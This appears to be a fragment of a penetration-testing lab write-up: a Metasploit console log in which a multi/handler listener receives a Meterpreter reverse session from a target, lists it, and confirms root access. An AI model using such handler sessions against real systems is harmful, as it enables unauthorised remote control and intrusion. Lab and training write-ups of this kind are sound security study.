 msf6 exploit(multi/handler) > [*] Sending stage (1017704 bytes) to 10.129.228.183
[*] Meterpreter session 1 opened (10.10.15.98:443 → 10.129.228.183:33700) at 2024-09-07 20:05:46 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x86/linux  root @ 10.129.228.183  10.10.15.98:443 → 10.129.228.183:33700 (10.129.228.183)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root